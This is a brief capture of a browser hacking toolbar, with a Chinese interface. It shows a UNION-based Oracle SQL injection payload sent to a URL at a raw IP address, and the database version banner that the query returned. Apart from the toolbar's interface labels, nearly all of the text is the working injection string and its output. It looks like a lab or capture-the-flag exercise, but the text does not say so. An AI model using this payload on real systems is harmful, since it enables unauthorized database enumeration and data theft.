 Load URL
http://219.153.49.228:47653/new_list.php?id=1 union select '1',(SELECT BANNER FROM ( SELECT A.*, ROWNUM RN FROM (select banner from sys.v_$version) A WHERE
Split URL
ROWNUM <= 99 ) WHERE RN >= 1 and rownum=1) from dual
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production